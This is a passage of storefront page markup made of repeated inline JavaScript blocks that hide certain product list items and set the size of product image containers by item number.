<script type="text&#x2F;javascript">    var elemukbA4OHiArray = document.querySelectorAll('li#product-item_70');
    if(elemukbA4OHiArray.length !== 'undefined'){
        elemukbA4OHiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-70  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx4R3gv62Array = document.querySelectorAll('li#product-item_816');
    if(elemx4R3gv62Array.length !== 'undefined'){
        elemx4R3gv62Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYpqKhixKArray = document.querySelectorAll('li#product-item_72');
    if(elemYpqKhixKArray.length !== 'undefined'){
        elemYpqKhixKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn7p5yigQArray = document.querySelectorAll('li#product-item_1277');
    if(elemn7p5yigQArray.length !== 'undefined'){
        elemn7p5yigQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ZXa4VOcArray = document.querySelectorAll('li#product-item_74');
    if(elem3ZXa4VOcArray.length !== 'undefined'){
        elem3ZXa4VOcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6pLhvVM1Array = document.querySelectorAll('li#product-item_1854');
    if(elem6pLhvVM1Array.length !== 'undefined'){
        elem6pLhvVM1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1jfqn2dUArray = document.querySelectorAll('li#product-item_76');
    if(elem1jfqn2dUArray.length !== 'undefined'){
        elem1jfqn2dUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgoqhh8PxArray = document.querySelectorAll('li#product-item_2055');
    if(elemgoqhh8PxArray.length !== 'undefined'){
        elemgoqhh8PxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfCMBGFZjArray = document.querySelectorAll('li#product-item_81');
    if(elemfCMBGFZjArray.length !== 'undefined'){
        elemfCMBGFZjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCYUHGNN1Array = document.querySelectorAll('li#product-item_808');
    if(elemCYUHGNN1Array.length !== 'undefined'){
        elemCYUHGNN1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh6vPBl3SArray = document.querySelectorAll('li#product-item_810');
    if(elemh6vPBl3SArray.length !== 'undefined'){
        elemh6vPBl3SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkw20JSUaArray = document.querySelectorAll('li#product-item_65');
    if(elemkw20JSUaArray.length !== 'undefined'){
        elemkw20JSUaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempq4brntSArray = document.querySelectorAll('li#product-item_812');
    if(elempq4brntSArray.length !== 'undefined'){
        elempq4brntSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFNPDwMWGArray = document.querySelectorAll('li#product-item_69');
    if(elemFNPDwMWGArray.length !== 'undefined'){
        elemFNPDwMWGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuFjPR7BvArray = document.querySelectorAll('li#product-item_1924');
    if(elemuFjPR7BvArray.length !== 'undefined'){
        elemuFjPR7BvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1924");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1924  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1mM7tT3nArray = document.querySelectorAll('li#product-item_514');
    if(elem1mM7tT3nArray.length !== 'undefined'){
        elem1mM7tT3nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLcTsPjZzArray = document.querySelectorAll('li#product-item_846');
    if(elemLcTsPjZzArray.length !== 'undefined'){
        elemLcTsPjZzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYGmEYRUXArray = document.querySelectorAll('li#product-item_633');
    if(elemYGmEYRUXArray.length !== 'undefined'){
        elemYGmEYRUXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-633");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-633  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFDuNTqvGArray = document.querySelectorAll('li#product-item_1335');
    if(elemFDuNTqvGArray.length !== 'undefined'){
        elemFDuNTqvGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXYwjSmbUArray = document.querySelectorAll('li#product-item_1930');
    if(elemXYwjSmbUArray.length !== 'undefined'){
        elemXYwjSmbUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1930");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1930  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRGMlG0ygArray = document.querySelectorAll('li#product-item_977');
    if(elemRGMlG0ygArray.length !== 'undefined'){
        elemRGMlG0ygArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKhW77GiSArray = document.querySelectorAll('li#product-item_972');
    if(elemKhW77GiSArray.length !== 'undefined'){
        elemKhW77GiSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-972");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-972  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemasUGdC1BArray = document.querySelectorAll('li#product-item_525');
    if(elemasUGdC1BArray.length !== 'undefined'){
        elemasUGdC1BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcPbCrb3LArray = document.querySelectorAll('li#product-item_897');
    if(elemcPbCrb3LArray.length !== 'undefined'){
        elemcPbCrb3LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBR7mUFGfArray = document.querySelectorAll('li#product-item_1371');
    if(elemBR7mUFGfArray.length !== 'undefined'){
        elemBR7mUFGfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1371");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1371  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAHgIKbrtArray = document.querySelectorAll('li#product-item_1631');
    if(elemAHgIKbrtArray.length !== 'undefined'){
        elemAHgIKbrtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1631");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1631  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOflMQAAyArray = document.querySelectorAll('li#product-item_1962');
    if(elemOflMQAAyArray.length !== 'undefined'){
        elemOflMQAAyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZUAtJqyQArray = document.querySelectorAll('li#product-item_896');
    if(elemZUAtJqyQArray.length !== 'undefined'){
        elemZUAtJqyQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrCAGCanCArray = document.querySelectorAll('li#product-item_819');
    if(elemrCAGCanCArray.length !== 'undefined'){
        elemrCAGCanCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempn1CScEIArray = document.querySelectorAll('li#product-item_1892');
    if(elempn1CScEIArray.length !== 'undefined'){
        elempn1CScEIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjkpEtDaqArray = document.querySelectorAll('li#product-item_1125');
    if(elemjkpEtDaqArray.length !== 'undefined'){
        elemjkpEtDaqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiaazljh2Array = document.querySelectorAll('li#product-item_1359');
    if(elemiaazljh2Array.length !== 'undefined'){
        elemiaazljh2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxOiD8G3rArray = document.querySelectorAll('li#product-item_1569');
    if(elemxOiD8G3rArray.length !== 'undefined'){
        elemxOiD8G3rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1569");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1569  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWKcuSNswArray = document.querySelectorAll('li#product-item_1836');
    if(elemWKcuSNswArray.length !== 'undefined'){
        elemWKcuSNswArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemioJ0bVgtArray = document.querySelectorAll('li#product-item_1365');
    if(elemioJ0bVgtArray.length !== 'undefined'){
        elemioJ0bVgtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1365");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1365  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2wgbHj8mArray = document.querySelectorAll('li#product-item_583');
    if(elem2wgbHj8mArray.length !== 'undefined'){
        elem2wgbHj8mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7B1t6BqSArray = document.querySelectorAll('li#product-item_422');
    if(elem7B1t6BqSArray.length !== 'undefined'){
        elem7B1t6BqSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvojnovAkArray = document.querySelectorAll('li#product-item_1783');
    if(elemvojnovAkArray.length !== 'undefined'){
        elemvojnovAkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMstlfN0kArray = document.querySelectorAll('li#product-item_1812');
    if(elemMstlfN0kArray.length !== 'undefined'){
        elemMstlfN0kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0KYTJbaeArray = document.querySelectorAll('li#product-item_1604');
    if(elem0KYTJbaeArray.length !== 'undefined'){
        elem0KYTJbaeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2GW2Ho1VArray = document.querySelectorAll('li#product-item_758');
    if(elem2GW2Ho1VArray.length !== 'undefined'){
        elem2GW2Ho1VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjdds0CVXArray = document.querySelectorAll('li#product-item_645');
    if(elemjdds0CVXArray.length !== 'undefined'){
        elemjdds0CVXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq7ubXwSrArray = document.querySelectorAll('li#product-item_346');
    if(elemq7ubXwSrArray.length !== 'undefined'){
        elemq7ubXwSrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzN68BKddArray = document.querySelectorAll('li#product-item_1368');
    if(elemzN68BKddArray.length !== 'undefined'){
        elemzN68BKddArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1368");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1368  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFpZvCBmFArray = document.querySelectorAll('li#product-item_1581');
    if(elemFpZvCBmFArray.length !== 'undefined'){
        elemFpZvCBmFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1581");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1581  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEmwgH3KcArray = document.querySelectorAll('li#product-item_1087');
